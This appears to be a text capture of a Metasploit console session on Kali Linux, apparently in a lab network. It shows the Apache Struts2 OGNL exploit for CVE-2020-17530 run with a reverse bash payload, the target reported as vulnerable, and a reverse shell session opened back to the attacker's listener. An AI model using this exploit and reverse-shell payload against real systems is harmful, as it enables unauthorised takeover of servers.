 kali@kali: ~
Exploit target:
Id  Name
--  ----
0   Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.15.4:4444 -> 192.168.15.1:53497) at 2025-03-30 15:02:10 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.15.4:4444 -> 192.168.15.1:53497 (192.168.56.103)
msf6 exploit(multi/http/struts2_multi_eval_ognl) >